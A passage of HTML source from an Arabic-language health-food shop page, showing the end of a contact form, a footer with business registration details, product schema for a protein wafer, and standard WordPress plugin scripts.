value="منتجات" >منتجات</option><option value="اخرى" >اخرى</option></select></div><div id="wpforms-21799-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-21799-field_10">الموضوع</label><input type="text" id="wpforms-21799-field_10" class="wpforms-field-small" name="wpforms[fields][10]" aria-errormessage="wpforms-21799-field_10-error" ></div><div id="wpforms-21799-field_12-container" class="wpforms-field wpforms-field-textarea" data-field-id="12"><label class="wpforms-field-label" for="wpforms-21799-field_12">الرساله <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-21799-field_12" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][12]" aria-errormessage="wpforms-21799-field_12-error" required></textarea></div><div id="wpforms-21799-field_13-container" class="wpforms-field wpforms-field-file-upload" data-field-id="13"><label class="wpforms-field-label" for="wpforms-21799-field_13">ارفاق الملف </label><input type="file" id="wpforms-21799-field_13" data-rule-extension="png,gif,xls,ppt,pdf" data-rule-maxsize="5242880" name="wpforms_21799_13" accept=".png,.gif,.xls,.ppt,.pdf" aria-errormessage="wpforms-21799-field_13-error" ></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LeifTUqAAAAAB5gylGjuxCKLmC5360Oe9KNS-u-"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="21799"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="8605"><button type="submit" name="wpforms[submit]" id="wpforms-submit-21799" class="wpforms-submit" data-alt-text="جارى الارسال...." data-submit-text="ارسال" aria-live="assertive" value="wpforms-submit">ارسال</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img loading="lazy" src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
				</div>
					</details>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-b0fbd73 e-flex e-con-boxed e-con e-parent" data-id="b0fbd73" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a95769f e-con-full e-flex e-con e-child" data-id="a95769f" data-element_type="container">
				<div class="elementor-element elementor-element-65abf2f elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="65abf2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://etaam.org.sa/p/73150" target="_blank">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-16191" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-150x150.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-16191" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2024/01/Saudi-Food-Bank-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-f1319c7 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f1319c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%ab%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84-2-2025/" target="_blank">
							<img width="89" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2089%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21772" alt="" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2024/09/sbc-1.webp" /><noscript><img loading="lazy" width="89" height="68" src="https://healthyuksa.com/wp-content/uploads/2024/09/sbc-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21772" alt="" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">موثق لدى منصة الأعمال رقم التوثيق 0000024290</figcaption>
										</figure>
							</div>
				</div>
				<div class="elementor-element elementor-element-9d948a1 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9d948a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/vat-cert/" target="_blank">
							<img width="55" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21774" alt="" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2024/09/vat-logo-1.webp" /><noscript><img loading="lazy" width="55" height="68" src="https://healthyuksa.com/wp-content/uploads/2024/09/vat-logo-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21774" alt="" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">VAT Registration Number: 310073939700003</figcaption>
										</figure>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b7f3f9b e-con-full e-flex e-con e-child" data-id="b7f3f9b" data-element_type="container">
				<div class="elementor-element elementor-element-169f807 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="169f807" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="400" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-21776" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1-300x38.png 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1.png" /><noscript><img loading="lazy" width="400" height="50" src="https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1.png" class="attachment-full size-full wp-image-21776" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2024/09/Payment-1-300x38.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3188792 e-con-full e-flex e-con e-child" data-id="3188792" data-element_type="container">
				<div class="elementor-element elementor-element-600b648 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="600b648" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">شركة نسرين فايز جميل زقزوق للتطوير المحدودة | CR No. 4030182005 | VAT Number: 310073939700003</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6937da7 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="6937da7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyright © 2023 healthyU</p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>		
		
	</div><!-- .site -->
<div id="wa"></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#product","name":"ويفر دايتي سناك بنكهة الموكا عالي البروتين","url":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/","description":"لمحبين طعم القهوة... لا تفوتوا ويفر الموكا الكريمي المقرمش من دايتي سناك... من افضل المنتجات مبيعاً عندنا يغنيك عن الحلى وينسيك الدايت ...\r\n\r\n \tمناسب مع دايت انقاص الوزن والكيتو واللايف ستايل الصحي\r\n \tسناك لذيذ ويشبع وسهل تاخده معاك اي مكان\r\n \tالحصة الوحدة: 1 مغلف، 195 كالوري، 15 جرام بروتين\r\n \tالعلبة الوحدة = 5 حصص\r\n\r\nويفر الموكا دايتي سناك يرضي رغبتك في أكل الحلى ويعتبر سناك عالي البروتين وينفع كفطور مع كوب قهوة الصباح اذا ماكان عندك وقت ويخليك تشبع فترة اطول ويتحكم بشهيتك للاكل..\r\n\r\nمتوفر ايضاً بنكهة الفراولة ، او الفانيليا ، او الشوكولاتة .\r\n\r\nليه مهم تتناول وجبات غنية بالبروتين في النظام الغذائي؟\r\n\r\n \tتساعد على نزول الوزن\r\n \tتحسسك بالشبع فترة اطول من باقي الوجبات\r\n \tتزيد معدل الحرق في الجسم\r\n \tتحافظ على الكتلة العضيلة في الجسم والحصول على جسم مشدود\r\n \tتساعد على حرق الدهون\r\n \tتتحكم في شهيتك للاكل\r\n\r\nالتوصيات:\r\n\r\n \tلا تستخدمه كمصدر وحيد للتغذية.\r\n \tتأكد من شرب الكثير من السوائل كل يوم.","image":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":[{"price":"89.00","priceCurrency":"SAR","valueAddedTaxIncluded":true,"@type":"UnitPriceSpecification","validThrough":"2027-12-31"}],"availability":"http://schema.org/InStock","url":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/","seller":{"@id":"https://healthyuksa.com/ar/#organization"},"@id":"https://healthyuksa.com/ar/#/schema/offer/8605-0"}],"mainEntityOfPage":{"@id":"https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/"}}]}</script>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZ2X3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1766913520' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-423-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1768522757' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8731-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-8731.css?ver=1768522754' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-google_maps-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766913069' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766913069' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/bootstrap.min.js?ver=20150330" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/slick.min.js?ver=1.8.0" id="slick-js" defer></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var ogami_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/countdown.js?ver=20150315" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="ogami-functions-js-extra">
/* <![CDATA[ */
var ogami_ajax = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/functions.js?ver=20150330" id="ogami-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ogami-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ar', {"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F\u060c Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ar","months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"meridiem":{"am":"\u0635","pm":"\u0645","AM":"\u0635\u0628\u0627\u062d\u064b\u0627","PM":"\u0645\u0633\u0627\u0621\u064b"},"relative":{"future":"%s \u0645\u0646 \u0627\u0644\u0622\u0646","past":"\u0642\u0628\u0644 %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F\u060c Y g:i a","datetimeAbbreviated":" j F\u060c Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":0}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 